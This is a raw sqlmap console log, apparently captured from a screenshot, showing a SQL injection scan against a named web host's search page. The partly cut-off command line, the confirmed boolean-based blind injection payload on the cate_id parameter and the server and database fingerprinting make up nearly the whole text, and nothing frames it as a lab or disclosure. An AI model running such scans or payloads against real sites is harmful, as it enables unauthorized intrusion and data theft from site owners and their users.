 e.com.cn:9009/index.php?app=search&cate_id=1" --time-sec=120 -p "cate_id" --leve
l 5 --no-cast
{1.0-dev-nongit-20141020}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:47:14
[16:47:14] [INFO] resuming back-end DBMS 'mysql'
[16:47:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cate_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: app=search&cate_id=1 AND 6041=6041
---
[16:47:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.27
back-end DBMS: MySQL 5
[16:47:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\zte-phone-02\.sqlmap\output\ehome.zte.com.cn'
[*] shutting down at 16:47:16